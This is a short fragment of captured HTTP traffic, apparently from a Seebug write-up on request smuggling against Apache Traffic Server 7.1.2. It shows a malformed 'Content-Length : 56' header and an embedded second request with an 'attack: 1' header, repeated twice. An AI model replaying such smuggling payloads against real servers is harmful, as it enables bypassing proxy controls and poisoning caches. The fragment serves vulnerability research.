 GET / HTTP/1.1
Host: 10.211.55.2:10086
Content-Length : 56
X-Forwarded-For: 10.211.55.2
Via: http/1.1 mengchen-ubuntu[3ff3687d-fa2a-4198-bc9a-0e98786adc62]
(ApacheTrafficServer/7.1.2)
GET / HTTP/1.1
Host: lnmp.mengsec.com
attack: 1
foo: GET / HTTP/1.1
Host: 10.211.55.2:10086
Content-Length : 56
X-Forwarded-For: 10.211.55.2
Via: http/1.1 mengchen-ubuntu[3ff3687d-fa2a-4198-bc9a-0e98786adc62]
(ApacheTrafficServer/7.1.2)
GET / HTTP/1.1
Host: lnmp.mengsec.com
attack: 1
foo:
Seebug